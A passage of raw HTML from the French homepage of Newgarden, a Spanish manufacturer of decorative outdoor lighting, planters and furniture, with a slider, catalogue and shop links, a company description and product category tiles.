							--><rs-layer id="slider-3-slide-27-layer-1" data-type="text" data-rsp_ch="on" data-xy="xo:328px,328px,328px,104px;yo:292px,292px,292px,83px;" data-text="w:normal;s:49,49,49,40;l:61,61,61,50;fw:700;a:center;" data-frame_999="o:0;st:w;" style="z-index:7;font-family:'Georgia', 'serif';">Concepteurs d'&eacute;motions<br>
&eacute;motions 
							</rs-layer><!--

							--><rs-layer id="slider-3-slide-27-layer-2" data-type="text" data-rsp_ch="on" data-xy="xo:469px,469px,469px,107px;yo:449px,449px,449px,234px;" data-text="w:normal;s:18;l:25,25,25,27;fw:700;a:center;" data-dim="w:323px,323px,323px,275px;" data-frame_0="x:0,0,0,0px;y:0,0,0,0px;" data-frame_1="x:0,0,0,0px;y:0,0,0,0px;" data-frame_999="o:0;st:w;" style="z-index:8;font-family:'Roboto';">Newgarden Studio 
							</rs-layer><!--

							--><rs-layer id="slider-3-slide-27-layer-3" data-type="text" data-rsp_ch="on" data-xy="xo:477px,477px,477px,112px;yo:499px,499px,499px,266px;" data-text="w:normal;s:16,16,16,14;l:25,25,25,21;a:center;" data-dim="w:311px,311px,311px,267px;h:auto,auto,auto,135px;" data-frame_0="x:0,0,0,0px;y:0,0,0,0px;" data-frame_1="x:0,0,0,0px;y:0,0,0,0px;" data-frame_999="o:0;st:w;" style="z-index:9;font-family:'Roboto';">Notre &eacute;quipe d'innovation et de d&eacute;veloppement de produits travaille en permanence sur de nouvelles solutions et conceptions qui rendent la vie des gens plus inspirante, plus simple et plus durable. 
							</rs-layer><!--

							--><a id="slider-3-slide-27-layer-4" class="rs-layer rev-btn" href="/nosotros/" target="_self" data-type="button" data-color="#000000" data-rsp_ch="on" data-xy="xo:514px,514px,514px,129px;yo:655px,655px,655px,411px;" data-text="w:normal;s:14,14,14,13;l:40,40,40,48;fw:500;a:center;" data-dim="w:232px,232px,232px,240px;minh:0px,0px,0px,none;" data-padding="r:20,20,20,36;l:20,20,20,36;" data-frame_0="x:0,0,0,0px;y:0,0,0,0px;" data-frame_1="x:0,0,0,0px;y:0,0,0,0px;" data-frame_999="o:0;st:w;" data-frame_hover="c:#fff;bgc:#000;bor:0px,0px,0px,0px;" style="z-index:10;background-color:rgba(255,255,255,1);font-family:'Roboto';">Voir plus d'informations 
							</a><!--
-->						</rs-slide></rs-slides></rs-module><script>
					setREVStartSize({c: 'rev_slider_3_3',rl:[1240,1240,1240,480],el:[900,900,900,720],gw:[1240,1240,1240,480],gh:[900,900,900,720],type:'standard',justify:'',layout:'fullwidth',mh:"0"});if (window.RS_MODULES!==undefined && window.RS_MODULES.modules!==undefined && window.RS_MODULES.modules["revslider33"]!==undefined) {window.RS_MODULES.modules["revslider33"].once = false;window.revapi3 = undefined;if (window.RS_MODULES.checkMinimal!==undefined) window.RS_MODULES.checkMinimal()}
				</script></rs-module-wrap><!-- END REVOLUTION SLIDER --></div></div></div></div><div class="vc_row-full-width vc_clearfix"></div><div data-vc-full-width="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_row-fluid vc_custom_1718790504682 mpc-row"><div class="wpb_column vc_column_container vc_col-sm-6 mpc-column" data-column-id="mpc_column-38696d34baae0cf"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_single_image wpb_content_element vc_align_center">
		
		<figure class="wpb_wrapper vc_figure"><div class="vc_single_image-wrapper   vc_box_border_grey"><img loading="lazy" decoding="async" width="700" height="467" src="https://newgarden.es/wp-content/uploads/2025/11/Catalogo-2026-.jpg" class="vc_single_image-img attachment-full" alt="" title="Catalogo-2026-" srcset="https://newgarden.es/wp-content/uploads/2025/11/Catalogo-2026-.jpg 700w, https://newgarden.es/wp-content/uploads/2025/11/Catalogo-2026--300x200.jpg 300w, https://newgarden.es/wp-content/uploads/2025/11/Catalogo-2026--100x68.jpg 100w, https://newgarden.es/wp-content/uploads/2025/11/Catalogo-2026--450x300.jpg 450w, https://newgarden.es/wp-content/uploads/2025/11/Catalogo-2026--600x400.jpg 600w" sizes="(max-width: 700px) 100vw, 700px"></div>
		</figure></div>
<h2 style="font-size: 30px;line-height: 1,1em;text-align: center" class="vc_custom_heading vc_custom_1718791380111">Notre univers tout entier, dans un seul catalogue</h2><div class="vc_empty_space" style="height: 10px"><span class="vc_empty_space_inner"></span></div><div class="vc_btn3-container vc_btn3-center vc_custom_1766390371702"><a class="vc_general vc_btn3 vc_btn3-size-md vc_btn3-shape-square vc_btn3-style-outline vc_btn3-color-black" href="https://newgarden.es/catalogo/NEWGARDEN2026.pdf" title="">Voir le catalogue PDF</a></div><div class="vc_empty_space" style="height: 20px"><span class="vc_empty_space_inner"></span></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-6 mpc-column" data-column-id="mpc_column-91696d34baaee33"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_single_image wpb_content_element vc_align_center">
		
		<figure class="wpb_wrapper vc_figure"><div class="vc_single_image-wrapper   vc_box_border_grey"><img loading="lazy" decoding="async" width="700" height="467" src="https://newgarden.es/wp-content/uploads/2023/09/NEWGARDEN-RECURSOS-VIDEO-201-2.jpg" class="vc_single_image-img attachment-full" alt="" title="NEWGARDEN RECURSOS VIDEO-201" srcset="https://newgarden.es/wp-content/uploads/2023/09/NEWGARDEN-RECURSOS-VIDEO-201-2.jpg 700w, https://newgarden.es/wp-content/uploads/2023/09/NEWGARDEN-RECURSOS-VIDEO-201-2-600x400.jpg 600w, https://newgarden.es/wp-content/uploads/2023/09/NEWGARDEN-RECURSOS-VIDEO-201-2-300x200.jpg 300w, https://newgarden.es/wp-content/uploads/2023/09/NEWGARDEN-RECURSOS-VIDEO-201-2-100x68.jpg 100w, https://newgarden.es/wp-content/uploads/2023/09/NEWGARDEN-RECURSOS-VIDEO-201-2-450x300.jpg 450w" sizes="(max-width: 700px) 100vw, 700px"></div>
		</figure></div>
<h2 style="font-size: 30px;line-height: 1,1em;text-align: center" class="vc_custom_heading vc_custom_1718791392631">Experts en &eacute;clairage ext&eacute;rieur d&eacute;coratif</h2><div class="vc_empty_space" style="height: 10px"><span class="vc_empty_space_inner"></span></div><div class="vc_btn3-container vc_btn3-center vc_custom_1718791592627"><a class="vc_general vc_btn3 vc_btn3-size-md vc_btn3-shape-square vc_btn3-style-outline vc_btn3-color-black" href="https://newgarden.es/fr/categorie-produit/lightdeco-fr/" title="">Voir les produits</a></div><div class="vc_empty_space" style="height: 20px"><span class="vc_empty_space_inner"></span></div></div></div></div></div><div class="vc_row-full-width vc_clearfix"></div><div class="vc_row wpb_row vc_row-fluid vc_custom_1718789851889 mpc-row"><div class="wpb_column vc_column_container vc_col-sm-6 mpc-column" data-column-id="mpc_column-25696d34baafd80"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_single_image wpb_content_element vc_align_center">
		
		<figure class="wpb_wrapper vc_figure"><div class="vc_single_image-wrapper   vc_box_border_grey"><img loading="lazy" decoding="async" width="700" height="467" src="https://newgarden.es/wp-content/uploads/2023/11/1.jpg" class="vc_single_image-img attachment-large" alt="" title="1" srcset="https://newgarden.es/wp-content/uploads/2023/11/1.jpg 700w, https://newgarden.es/wp-content/uploads/2023/11/1-600x400.jpg 600w, https://newgarden.es/wp-content/uploads/2023/11/1-300x200.jpg 300w, https://newgarden.es/wp-content/uploads/2023/11/1-100x68.jpg 100w, https://newgarden.es/wp-content/uploads/2023/11/1-450x300.jpg 450w" sizes="(max-width: 700px) 100vw, 700px"></div>
		</figure></div>
<h2 style="font-size: 30px;line-height: 1,1em;text-align: center" class="vc_custom_heading vc_custom_1718791462578">Faites vos achats depuis chez vous dans notre boutique en ligne</h2><div class="vc_empty_space" style="height: 10px"><span class="vc_empty_space_inner"></span></div><div class="vc_btn3-container vc_btn3-center"><a class="vc_general vc_btn3 vc_btn3-size-md vc_btn3-shape-square vc_btn3-style-outline vc_btn3-color-black" href="https://newgardenshop.fr/" title="">Acheter</a></div><div class="vc_empty_space" style="height: 20px"><span class="vc_empty_space_inner"></span></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-6 mpc-column" data-column-id="mpc_column-20696d34bab08b6"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_single_image wpb_content_element vc_align_center">
		
		<figure class="wpb_wrapper vc_figure"><div class="vc_single_image-wrapper   vc_box_border_grey"><img loading="lazy" decoding="async" width="700" height="467" src="https://newgarden.es/wp-content/uploads/2023/11/2.jpg" class="vc_single_image-img attachment-large" alt="" title="2" srcset="https://newgarden.es/wp-content/uploads/2023/11/2.jpg 700w, https://newgarden.es/wp-content/uploads/2023/11/2-600x400.jpg 600w, https://newgarden.es/wp-content/uploads/2023/11/2-300x200.jpg 300w, https://newgarden.es/wp-content/uploads/2023/11/2-100x68.jpg 100w, https://newgarden.es/wp-content/uploads/2023/11/2-450x300.jpg 450w" sizes="(max-width: 700px) 100vw, 700px"></div>
		</figure></div>
<h2 style="font-size: 30px;line-height: 1,1em;text-align: center" class="vc_custom_heading vc_custom_1718791432399">Produits fabriqu&eacute;s &agrave; partir de plastique collect&eacute; dans la mer M&eacute;diterran&eacute;e</h2><div class="vc_empty_space" style="height: 10px"><span class="vc_empty_space_inner"></span></div><div class="vc_btn3-container vc_btn3-center"><a class="vc_general vc_btn3 vc_btn3-size-md vc_btn3-shape-square vc_btn3-style-outline vc_btn3-color-black" href="https://newgarden.es/fr/bien-durable/" title="">En savoir plus</a></div><div class="vc_empty_space" style="height: 20px"><span class="vc_empty_space_inner"></span></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid vc_custom_1718715841552 vc_row-has-fill mpc-row"><div class="wpb_column vc_column_container vc_col-sm-6 mpc-column" data-column-id="mpc_column-48696d34bab1780"><div class="vc_column-inner vc_custom_1699961966949"><div class="wpb_wrapper">
	<div class="wpb_video_widget wpb_content_element vc_clearfix   vc_video-aspect-ratio-169 vc_video-el-width-100 vc_video-align-center">
		<div class="wpb_wrapper">
			
			<div class="wpb_video_wrapper"><iframe title="We are Newgarden" data-cli-class="cli-blocker-script" data-cli-label="Vimeo embed"  data-cli-script-type="functional" data-cli-block="true" data-cli-block-if-ccpa-optout="false" data-cli-element-position="body" data-cli-placeholder="Acceptez <a class='cli_manage_current_consent'> Functional</a> cookies pour afficher le contenu." data-cli-src="https://player.vimeo.com/video/961167288?dnt=1&amp;app_id=122963" width="1400" height="788" frameborder="0" allow="autoplay; fullscreen; picture-in-picture; clipboard-write"></iframe></div>
		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-6 mpc-column" data-column-id="mpc_column-45696d34bab1e55"><div class="vc_column-inner"><div class="wpb_wrapper"><h2 style="font-size: 52px;color: #ffffff;text-align: left" class="vc_custom_heading vc_custom_1699969397388">L'&eacute;clairage et la vie en plein air</h2>
	<div class="wpb_text_column wpb_content_element  vc_custom_1718794071686">
		<div class="wpb_wrapper">
			<p style="text-align: left;"><span style="color: #d1d7db;">Nous sommes des fabricants espagnols avec plus de 13 ans d&rsquo;exp&eacute;rience et nous sommes pr&eacute;sents dans plus de 30 pays. Avec nos propres usines en Espagne et au Mexique, notre &eacute;quipe de d&eacute;veloppement con&ccedil;oit, projette et cr&eacute;e continuellement des tendances pour que nos clients soient toujours &agrave; la page.</span></p>
<p style="text-align: left;"><span style="color: #d1d7db;">Nous sommes sp&eacute;cialis&eacute;s dans les produits d&rsquo;&eacute;clairage d&eacute;coratif d&rsquo;ext&eacute;rieur et les accessoires d&rsquo;ext&eacute;rieur. Notre approche innovante dans le secteur, avec un rapport juste et &eacute;quilibr&eacute; entre la qualit&eacute;, le design et le prix, avec une touche m&eacute;diterran&eacute;enne et joyeuse, a r&eacute;ussi &agrave; devenir un article essentiel dans les rayons les plus importants de la grande distribution en Europe, des magasins sp&eacute;cialis&eacute;s, des projets contractuels et de l&rsquo;horeca.</span></p>

		</div>
	</div>
<div class="vc_btn3-container vc_btn3-inline"><a class="vc_general vc_btn3 vc_btn3-size-md vc_btn3-shape-square vc_btn3-style-outline vc_btn3-color-grey" href="https://newgarden.es/fr/nous/" title="">En savoir plus sur nous</a></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid mpc-row"><div class="wpb_column vc_column_container vc_col-sm-12 mpc-column" data-column-id="mpc_column-77696d34bab25b6"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_empty_space" style="height: 120px"><span class="vc_empty_space_inner"></span></div><div class="vc_separator wpb_content_element vc_separator_align_center vc_sep_width_100 vc_sep_pos_align_center vc_sep_color_grey vc_separator-has-text"><span class="vc_sep_holder vc_sep_holder_l"><span class="vc_sep_line"></span></span><h4>Nos cat&eacute;gories</h4><span class="vc_sep_holder vc_sep_holder_r"><span class="vc_sep_line"></span></span>
</div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid mpc-row"><div class="wpb_column vc_column_container vc_col-sm-12 mpc-column" data-column-id="mpc_column-14696d34bab2a05"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_empty_space" style="height: 40px"><span class="vc_empty_space_inner"></span></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid vc_custom_1718715704715 mpc-row"><div class="wpb_column vc_column_container vc_col-sm-3 mpc-column" data-column-id="mpc_column-6696d34bab3651"><div class="vc_column-inner vc_custom_1699961966949"><div class="wpb_wrapper">
	<div class="wpb_single_image wpb_content_element vc_align_left">
		
		<figure class="wpb_wrapper vc_figure"><a href="https://newgarden.es/fr/categorie-produit/lightdeco-fr/" target="_self" class="vc_single_image-wrapper   vc_box_border_grey"><img loading="lazy" decoding="async" width="681" height="982" src="https://newgarden.es/wp-content/uploads/2023/11/3.jpg" class="vc_single_image-img attachment-large" alt="" title="3" srcset="https://newgarden.es/wp-content/uploads/2023/11/3.jpg 681w, https://newgarden.es/wp-content/uploads/2023/11/3-600x865.jpg 600w, https://newgarden.es/wp-content/uploads/2023/11/3-208x300.jpg 208w" sizes="(max-width: 681px) 100vw, 681px"></a>
		</figure></div>
<h2 style="font-size: 22px;color: #0c0909;line-height: 1em;text-align: left" class="vc_custom_heading vc_custom_1718795281220"><a href="https://newgarden.es/fr/categorie-produit/lightdeco-fr/">Eclairage</a></h2><div class="vc_separator wpb_content_element vc_separator_align_center vc_sep_width_10 vc_sep_border_width_4 vc_sep_pos_align_left vc_separator_no_text vc_sep_color_black"><span class="vc_sep_holder vc_sep_holder_l"><span class="vc_sep_line"></span></span><span class="vc_sep_holder vc_sep_holder_r"><span class="vc_sep_line"></span></span>
</div><div class="vc_empty_space" style="height: 32px"><span class="vc_empty_space_inner"></span></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-3 mpc-column" data-column-id="mpc_column-58696d34bab4013"><div class="vc_column-inner vc_custom_1699961972977"><div class="wpb_wrapper">
	<div class="wpb_single_image wpb_content_element vc_align_left">
		
		<figure class="wpb_wrapper vc_figure"><a href="https://newgarden.es/fr/categorie-produit/pot-de-fleur/" target="_self" class="vc_single_image-wrapper   vc_box_border_grey"><img loading="lazy" decoding="async" width="681" height="982" src="https://newgarden.es/wp-content/uploads/2023/11/6.jpg" class="vc_single_image-img attachment-large" alt="" title="6" srcset="https://newgarden.es/wp-content/uploads/2023/11/6.jpg 681w, https://newgarden.es/wp-content/uploads/2023/11/6-600x865.jpg 600w, https://newgarden.es/wp-content/uploads/2023/11/6-208x300.jpg 208w" sizes="(max-width: 681px) 100vw, 681px"></a>
		</figure></div>
<h2 style="font-size: 22px;color: #0a0808;line-height: 1em;text-align: left" class="vc_custom_heading vc_custom_1718794163394"><a href="https://newgarden.es/fr/categorie-produit/pot-de-fleur/">Pots de fleurs</a></h2><div class="vc_separator wpb_content_element vc_separator_align_center vc_sep_width_10 vc_sep_border_width_4 vc_sep_pos_align_left vc_separator_no_text vc_sep_color_black"><span class="vc_sep_holder vc_sep_holder_l"><span class="vc_sep_line"></span></span><span class="vc_sep_holder vc_sep_holder_r"><span class="vc_sep_line"></span></span>
</div><div class="vc_empty_space" style="height: 32px"><span class="vc_empty_space_inner"></span></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-3 mpc-column" data-column-id="mpc_column-20696d34bab4a4e"><div class="vc_column-inner vc_custom_1699961990419"><div class="wpb_wrapper">
	<div class="wpb_single_image wpb_content_element vc_align_left">
		
		<figure class="wpb_wrapper vc_figure"><a href="https://newgarden.es/fr/categorie-produit/mobilier/" target="_self" class="vc_single_image-wrapper   vc_box_border_grey"><img loading="lazy" decoding="async" width="681" height="982" src="https://newgarden.es/wp-content/uploads/2023/11/5.jpg" class="vc_single_image-img attachment-large" alt="" title="5" srcset="https://newgarden.es/wp-content/uploads/2023/11/5.jpg 681w, https://newgarden.es/wp-content/uploads/2023/11/5-600x865.jpg 600w, https://newgarden.es/wp-content/uploads/2023/11/5-208x300.jpg 208w" sizes="(max-width: 681px) 100vw, 681px"></a>
		</figure></div>
<h2 style="font-size: 22px;color: #0c0a0a;line-height: 1em;text-align: left" class="vc_custom_heading vc_custom_1718793352480"><a href="https://newgarden.es/fr/categorie-produit/mobilier/">Mobilier</a></h2><div class="vc_separator wpb_content_element vc_separator_align_center vc_sep_width_10 vc_sep_border_width_4 vc_sep_pos_align_left vc_separator_no_text vc_sep_color_black"><span class="vc_sep_holder vc_sep_holder_l"><span class="vc_sep_line"></span></span><span class="vc_sep_holder vc_sep_holder_r"><span class="vc_sep_line"></span></span>
</div><div class="vc_empty_space" style="height: 32px"><span class="vc_empty_space_inner"></span></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-3 mpc-column" data-column-id="mpc_column-43696d34bab5476"><div class="vc_column-inner vc_custom_1699961998134"><div class="wpb_wrapper">
	<div class="wpb_single_image wpb_content_element vc_align_left">
		
		<figure class="wpb_wrapper vc_figure"><a href="https://newgarden.es/fr/categorie-produit/lightdeco-fr/lampadaire/" target="_self" class="vc_single_image-wrapper   vc_box_border_grey"><img loading="lazy" decoding="async" width="681" height="982" src="https://newgarden.es/wp-content/uploads/2023/11/7.jpg" class="vc_single_image-img attachment-large" alt="" title="7" srcset="https://newgarden.es/wp-content/uploads/2023/11/7.jpg 681w, https://newgarden.es/wp-content/uploads/2023/11/7-600x865.jpg 600w, https://newgarden.es/wp-content/uploads/2023/11/7-208x300.jpg 208w" sizes="(max-width: 681px) 100vw, 681px"></a>
		</figure></div>
<h2 style="font-size: 22px;color: #0a0808;line-height: 1em;text-align: left" class="vc_custom_heading vc_custom_1718793580440"><a href="https://newgarden.es/fr/categorie-produit/lightdeco-fr/lampadaire/">Lampe de pied</a></h2><div class="vc_separator wpb_content_element vc_separator_align_center vc_sep_width_10 vc_sep_border_width_4 vc_sep_pos_align_left vc_separator_no_text vc_sep_color_black"><span class="vc_sep_holder vc_sep_holder_l"><span class="vc_sep_line"></span></span><span class="vc_sep_holder vc_sep_holder_r"><span class="vc_sep_line"></span></span>
</div><div class="vc_empty_space" style="height: 32px"><span class="vc_empty_space_inner"></span></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid vc_custom_1718715743738 mpc-row"><div class="wpb_column vc_column_container vc_col-sm-3 mpc-column" data-column-id="mpc_column-92696d34bab6259"><div class="vc_column-inner vc_custom_1699961966949"><div class="wpb_wrapper">
	<div class="wpb_single_image wpb_content_element vc_align_left">
		
		<figure class="wpb_wrapper vc_figure"><a href="https://newgarden.es/fr/categorie-produit/lightdeco-fr/guirlandes/" target="_self" class="vc_single_image-wrapper   vc_box_border_grey"><img loading="lazy" decoding="async" width="681" height="982" src="https://newgarden.es/wp-content/uploads/2023/11/8.jpg" class="vc_single_image-img attachment-large" alt="" title="8" srcset="https://newgarden.es/wp-content/uploads/2023/11/8.jpg 681w, https://newgarden.es/wp-content/uploads/2023/11/8-600x865.jpg 600w, https://newgarden.es/wp-content/uploads/2023/11/8-208x300.jpg 208w" sizes="(max-width: 681px) 100vw, 681px"></a>
		</figure></div>
<h2 style="font-size: 22px;color: #0a0707;line-height: 1em;text-align: left" class="vc_custom_heading vc_custom_1718795262692"><a href="https://newgarden.es/fr/categorie-produit/lightdeco-fr/guirlandes/">Guirlandes</a></h2><div class="vc_separator wpb_content_element vc_separator_align_center vc_sep_width_10 vc_sep_border_width_4 vc_sep_pos_align_left vc_separator_no_text vc_sep_color_black"><span class="vc_sep_holder vc_sep_holder_l"><span class="vc_sep_line"></span></span><span class="vc_sep_holder vc_sep_holder_r"><span class="vc_sep_line"></span></span>
</div><div class="vc_empty_space" style="height: 32px"><span class="vc_empty_space_inner"></span></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-3 mpc-column" data-column-id="mpc_column-75696d34bab6dbe"><div class="vc_column-inner vc_custom_1699961972977"><div class="wpb_wrapper">
	<div class="wpb_single_image wpb_content_element vc_align_left">
		
		<figure class="wpb_wrapper vc_figure"><a href="https://newgarden.es/fr/categorie-produit/lightdeco-fr/lampe-a-cote/" target="_self" class="vc_single_image-wrapper   vc_box_border_grey"><img loading="lazy" decoding="async" width="681" height="982" src="https://newgarden.es/wp-content/uploads/2023/11/9.jpg" class="vc_single_image-img attachment-large" alt="" title="9" srcset="https://newgarden.es/wp-content/uploads/2023/11/9.jpg 681w, https://newgarden.es/wp-content/uploads/2023/11/9-600x865.jpg 600w, https://newgarden.es/wp-content/uploads/2023/11/9-208x300.jpg 208w" sizes="(max-width: 681px) 100vw, 681px"></a>
		</figure></div>
<h2 style="font-size: 22px;color: #0a0808;line-height: 1em;text-align: left" class="vc_custom_heading vc_custom_1718795271627"><a href="https://newgarden.es/fr/categorie-produit/lightdeco-fr/lampe-a-cote/">Lampes &agrave; poser</a></h2><div class="vc_separator wpb_content_element vc_separator_align_center vc_sep_width_10 vc_sep_border_width_4 vc_sep_pos_align_left vc_separator_no_text vc_sep_color_black"><span class="vc_sep_holder vc_sep_holder_l"><span class="vc_sep_line"></span></span><span class="vc_sep_holder vc_sep_holder_r"><span class="vc_sep_line"></span></span>
</div><div class="vc_empty_space" style="height: 32px"><span class="vc_empty_space_inner"></span></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-3 mpc-column" data-column-id="mpc_column-62696d34bab7aeb"><div class="vc_column-inner vc_custom_1699961990419"><div class="wpb_wrapper">
	<div class="wpb_single_image wpb_content_element vc_align_left">
		
		<figure class="wpb_wrapper vc_figure"><a href="https://newgarden.es/fr/categorie-produit/pot-de-fleur/maceteros-con-luz-fr/" target="_self" class="vc_single_image-wrapper   vc_box_border_grey"><img loading="lazy" decoding="async" width="681" height="982" src="https://newgarden.es/wp-content/uploads/2023/11/10.jpg" class="vc_single_image-img attachment-large" alt="" title="10" srcset="https://newgarden.es/wp-content/uploads/2023/11/10.jpg 681w, https://newgarden.es/wp-content/uploads/2023/11/10-600x865.jpg 600w, https://newgarden.es/wp-content/uploads/2023/11/10-208x300.jpg 208w" sizes="(max-width: 681px) 100vw, 681px"></a>
		</figure></div>
<h2 style="font-size: 22px;color: #0a0808;line-height: 1em;text-align: left" class="vc_custom_heading vc_custom_1718794354070"><a href="https://newgarden.es/fr/categorie-produit/pot-de-fleur/maceteros-con-luz-fr/">Pots de fleurs avec &eacute;clairage</a></h2><div class="vc_separator wpb_content_element vc_separator_align_center vc_sep_width_10 vc_sep_border_width_4 vc_sep_pos_align_left vc_separator_no_text vc_sep_color_black"><span class="vc_sep_holder vc_sep_holder_l"><span class="vc_sep_line"></span></span><span class="vc_sep_holder vc_sep_holder_r"><span class="vc_sep_line"></span></span>
</div><div class="vc_empty_space" style="height: 32px"><span class="vc_empty_space_inner"></span></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-3 mpc-column" data-column-id="mpc_column-71696d34bab8799"><div class="vc_column-inner vc_custom_1699961998134"><div class="wpb_wrapper">
	<div class="wpb_single_image wpb_content_element vc_align_left">
		
		<figure class="wpb_wrapper vc_figure"><a href="https://newgarden.es/fr/categorie-produit/pot-de-fleur/pots-de-fleurs-sans-eclairage/" target="_self" class="vc_single_image-wrapper   vc_box_border_grey"><img loading="lazy" decoding="async" width="681" height="982" src="https://newgarden.es/wp-content/uploads/2023/11/11.jpg" class="vc_single_image-img attachment-large" alt="" title="11" srcset="https://newgarden.es/wp-content/uploads/2023/11/11.jpg 681w, https://newgarden.es/wp-content/uploads/2023/11/11-600x865.jpg 600w, https://newgarden.es/wp-content/uploads/2023/11/11-208x300.jpg 208w" sizes="(max-width: 681px) 100vw, 681px"></a>
		</figure></div>
<h2 style="font-size: 22px;color: #0a0808;line-height: 1em;text-align: left" class="vc_custom_heading vc_custom_1718794442838"><a href="https://newgarden.es/fr/categorie-produit/pot-de-fleur/pots-de-fleurs-sans-eclairage/">Pots de fleurs sans &eacute;clairage</a></h2><div class="vc_separator wpb_content_element vc_separator_align_center vc_sep_width_10 vc_sep_border_width_4 vc_sep_pos_align_left vc_separator_no_text vc_sep_color_black"><span class="vc_sep_holder vc_sep_holder_l"><span class="vc_sep_line"></span></span><span class="vc_sep_holder vc_sep_holder_r"><span class="vc_sep_line"></span></span>
</div><div class="vc_empty_space" style="height: 32px"><span class="vc_empty_space_inner"></span></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid vc_custom_1718715750995 mpc-row"><div class="wpb_column vc_column_container vc_col-sm-3 mpc-column" data-column-id="mpc_column-14696d34bab98e2"><div class="vc_column-inner vc_custom_1699961966949"><div class="wpb_wrapper">
	<div class="wpb_single_image wpb_content_element vc_align_left">
		
		<figure class="wpb_wrapper vc_figure"><a href="https://newgarden.es/fr/categorie-produit/lightdeco-fr/lampes-suspendues/" target="_self" class="vc_single_image-wrapper   vc_box_border_grey"><img loading="lazy" decoding="async" width="681" height="982" src="https://newgarden.es/wp-content/uploads/2023/11/12.jpg" class="vc_single_image-img attachment-large" alt="" title="12" srcset="https://newgarden.es/wp-content/uploads/2023/11/12.jpg 681w, https://newgarden.es/wp-content/uploads/2023/11/12-600x865.jpg 600w, https://newgarden.es/wp-content/uploads/2023/11/12-208x300.jpg 208w" sizes="(max-width: 681px) 100vw, 681px"></a>
		</figure></div>
<h2 style="font-size: 22px;color: #0c0a0a;line-height: 1em;text-align: left" class="vc_custom_heading vc_custom_1718794545061"><a href="https://newgarden.es/fr/categorie-produit/lightdeco-fr/lampes-suspendues/">Lampes suspendues</a></h2><div class="vc_separator wpb_content_element vc_separator_align_center vc_sep_width_10 vc_sep_border_width_4 vc_sep_pos_align_left vc_separator_no_text vc_sep_color_black"><span class="vc_sep_holder vc_sep_holder_l"><span class="vc_sep_line"></span></span><span class="vc_sep_holder vc_sep_holder_r"><span class="vc_sep_line"></span></span>
</div><div class="vc_empty_space" style="height: 32px"><span class="vc_empty_space_inner"></span></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-3 mpc-column" data-column-id="mpc_column-50696d34baba7a1"><div class="vc_column-inner vc_custom_1699961972977"><div class="wpb_wrapper">
	<div class="wpb_single_image wpb_content_element vc_align_left">
		
		<figure class="wpb_wrapper vc_figure"><div class="vc_single_image-wrapper   vc_box_border_grey"><img loading="lazy" decoding="async" width="681" height="982" src="https://newgarden.es/wp-content/uploads/2023/11/13.jpg" class="vc_single_image-img attachment-large" alt="" title="13" srcset="https://newgarden.es/wp-content/uploads/2023/11/13.jpg 681w, https://newgarden.es/wp-content/uploads/2023/11/13-600x865.jpg 600w, https://newgarden.es/wp-content/uploads/2023/11/13-208x300.jpg 208w" sizes="(max-width: 681px) 100vw, 681px"></div>
		</figure></div>
<h2 style="font-size: 22px;color: #0a0808;line-height: 1em;text-align: left" class="vc_custom_heading vc_custom_1718793617853">Chargement solaire</h2><div class="vc_separator wpb_content_element vc_separator_align_center vc_sep_width_10 vc_sep_border_width_4 vc_sep_pos_align_left vc_separator_no_text vc_sep_color_black"><span class="vc_sep_holder vc_sep_holder_l"><span class="vc_sep_line"></span></span><span class="vc_sep_holder vc_sep_holder_r"><span class="vc_sep_line"></span></span>
</div><div class="vc_empty_space" style="height: 32px"><span class="vc_empty_space_inner"></span></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-3 mpc-column" data-column-id="mpc_column-44696d34babb304"><div class="vc_column-inner vc_custom_1699961990419"><div class="wpb_wrapper">
	<div class="wpb_single_image wpb_content_element vc_align_left">
		
		<figure class="wpb_wrapper vc_figure"><a href="https://newgarden.es/fr/categorie-produit/mobilier/" target="_self" class="vc_single_image-wrapper   vc_box_border_grey"><img loading="lazy" decoding="async" width="681" height="982" src="https://newgarden.es/wp-content/uploads/2023/11/14.jpg" class="vc_single_image-img attachment-large" alt="" title="14" srcset="https://newgarden.es/wp-content/uploads/2023/11/14.jpg 681w, https://newgarden.es/wp-content/uploads/2023/11/14-600x865.jpg 600w, https://newgarden.es/wp-content/uploads/2023/11/14-208x300.jpg 208w" sizes="(max-width: 681px) 100vw, 681px"></a>
		</figure></div>
<h2 style="font-size: 22px;color: #0a0808;line-height: 1em;text-align: left" class="vc_custom_heading vc_custom_1718794623602"><a href="https://newgarden.es/fr/categorie-produit/mobilier/">Tables et si&egrave;ges</a></h2><div class="vc_separator wpb_content_element vc_separator_align_center vc_sep_width_10 vc_sep_border_width_4 vc_sep_pos_align_left vc_separator_no_text vc_sep_color_black"><span class="vc_sep_holder vc_sep_holder_l"><span class="vc_sep_line"></span></span><span class="vc_sep_holder vc_sep_holder_r"><span class="vc_sep_line"></span></span>
</div><div class="vc_empty_space" style="height: 32px"><span class="vc_empty_space_inner"></span></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-3 mpc-column" data-column-id="mpc_column-68696d34babbf42"><div class="vc_column-inner vc_custom_1699961998134"><div class="wpb_wrapper">
	<div class="wpb_single_image wpb_content_element vc_align_left">
		
